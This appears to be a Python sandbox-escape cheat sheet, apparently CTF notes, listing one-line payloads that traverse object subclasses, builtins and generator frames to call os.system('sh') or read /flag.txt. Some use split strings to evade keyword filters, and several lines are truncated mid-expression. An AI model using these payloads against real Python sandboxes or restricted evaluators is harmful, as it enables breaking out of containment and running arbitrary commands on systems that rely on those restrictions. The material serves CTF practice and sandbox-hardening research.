 subclasses
# <class '_frozen_importlib.BuiltinImporter'>
().__class__.__mro__[1].__subclasses__()[104].load_module("os").system("sh");
# <class '_frozen_importlib_external.FileLoader'>
().__class__.__bases__[0].__subclasses__()[118].get_data(".", "/flag.txt")
# <class '_io._IOBase'> -> <class '_io._RawIOBase'> -> <class '_io.FileIO'>
().__class__.__mro__[1].__subclasses__()[111].__subclasses__()[0].__subclasses__()[0]("/flag.t
# <class 'os._wrap_close'>
().__class__.__mro__[1].__subclasses__()[137].__init__.__builtins__["__import__"]("os").system
().__class__.__mro__[1].__subclasses__()[137].__init__.__globals__["system"]("sh")
().__class__.__mro__[1].__subclasses__()[137].close.__globals__["system"]("sh")
# <class 'subprocess.Popen'>
().__class__.__mro__[1].__subclasses__()[262](["cat","/flag.txt"], stdout=-1).communicate()[0]
# <class 'abc.ABC'> -> <class 'abc.ABCMeta'>
().__class__.__mro__[1].__subclasses__()[129].__class__.register.__builtins__["__import__"]("o
# <class 'collections.Counter'>
{}.__class__.__subclasses__()[2].copy.__builtins__["__import__"]("os").system("sh")
{}.__class__.__subclasses__()[2].update.__builtins__["__import__"]("os").system("sh")
# <class 'generator'> - instance
(_ for _ in ()).gi_frame.f_globals["__loader__"].load_module("os").system("sh")
(_ for _ in ()).gi_frame.f_globals["__builtins__"].__import__("os").system("sh")
# <class 'async_generator'> - instance
(await _ for _ in ()).ag_frame.f_globals["_""_loader_""_"].load_module("os").system("sh")
(await _ for _ in ()).ag_frame.f_globals["_""_builtins_""_"].eval("_""_import_""_('os').system